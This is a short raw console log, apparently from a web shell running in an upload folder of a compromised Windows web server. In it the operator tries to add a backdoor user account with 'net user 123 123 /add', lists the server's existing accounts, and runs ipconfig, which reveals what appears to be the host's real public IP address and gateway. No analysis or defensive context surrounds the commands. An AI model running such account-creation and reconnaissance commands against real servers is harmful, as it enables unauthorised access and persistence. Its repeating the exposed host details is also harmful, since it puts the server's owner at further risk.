 D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\> net user 123 123 /add
D:\wamp\www\uploads\flink\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET GG IUSR_CB55AD5AE8CD4C5
IWAM_CB55AD5AE8CD4C5 jinhai SUPPORT_388945a0
wushanjun
命令运行完毕，但发生一个或多个错误。
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\>
D:\wamp\www\uploads\flink\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 60.171.247.50
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 60.171.247.49
D:\wamp\www\uploads\flink\>